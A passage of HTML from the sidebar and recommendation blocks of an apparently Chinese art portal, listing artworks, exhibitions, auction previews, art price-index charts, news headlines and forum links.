            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20251222/n1147083.html" target="_blank">从“交叉”到“共构”：科技艺术语境下的“科普+美育”学术研讨会成功举办</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20251222/n1147084.html" target="_blank">“中国金币之王”3335万元成交于中贸圣佳</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251223/n1147085.html" target="_blank">“ 冷热交替 ”广州画廊十周年特展开幕</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20251222/n1147081.html" target="_blank">“龙友：仰止·互鉴——在思与书之间”书法展在荣宝斋开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20251219/n1147000.html" target="_blank">仕与艺的古老琴弦：从林存安的笔墨转身说起</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
